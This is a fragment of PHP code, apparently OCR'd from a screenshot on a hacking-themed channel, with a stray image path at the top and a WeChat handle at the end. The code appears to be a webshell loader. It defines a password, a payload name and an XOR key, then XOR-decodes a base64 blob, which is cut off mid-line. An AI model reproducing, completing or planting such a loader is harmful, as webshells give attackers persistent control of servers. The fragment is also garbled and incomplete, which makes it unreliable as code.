 5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12
13 $pass='pass';
14 $payloadName='payload';
15 $key='3c6e0b8a9c15224a';
16 $data=encode(base64_decode('R0YEQgNVBE0GQ0YPU0YTUhc
17 echo $data;
18
19
20
微信号: HackRead